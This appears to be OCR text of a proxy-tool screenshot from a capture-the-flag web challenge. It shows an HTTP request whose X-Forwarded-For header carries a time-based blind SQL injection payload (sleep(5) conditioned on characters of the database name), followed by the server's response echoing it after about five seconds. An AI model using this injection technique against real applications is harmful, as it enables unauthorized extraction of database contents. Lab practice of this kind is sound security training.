 GET /web15/ HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:62.0) Gecko/20100101 Firefox/62.0
X-Forwarded-For:127.0.0.1'+(select case when
ascii(substr((database()) from 1 for 1))>1 then
sleep(5) else 0 end))-- +
Content-Length: 0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 22 Sep 2018 11:05:00 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 114
your ip is :127.0.0.1'+(select case when
ascii(substr((database()) from 1 for 1))>1 then
sleep(5) else 0 end))-- +
? < + > Type a search term 0 matches
279 bytes | 5,072 millis